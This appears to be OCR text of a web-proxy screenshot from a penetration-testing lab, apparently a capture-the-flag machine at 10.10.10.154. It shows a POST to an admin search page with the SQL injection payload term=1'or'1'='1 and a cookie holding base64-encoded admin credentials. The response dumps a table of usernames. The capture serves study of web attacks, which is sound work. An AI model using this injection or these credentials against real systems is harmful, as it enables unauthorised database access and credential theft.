 Send Cancel < ▼ > ▼ Target: https://10.10.10.154
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: https://10.10.10.154
10 Connection: close
11 Referer: https://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13 DNT: 1
14 Sec-GPC: 1
15 Cache-Control: max-age=0
16
17 term=1'or'1'='1
Response
Pretty Raw Render \n Actions
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
2
</td>
17 <td>
gio
</td>
18 </tr>
19
20 <tr>
21 <td>
3
</td>
22 <td>
miao
</td>
23 </tr>
24 </table>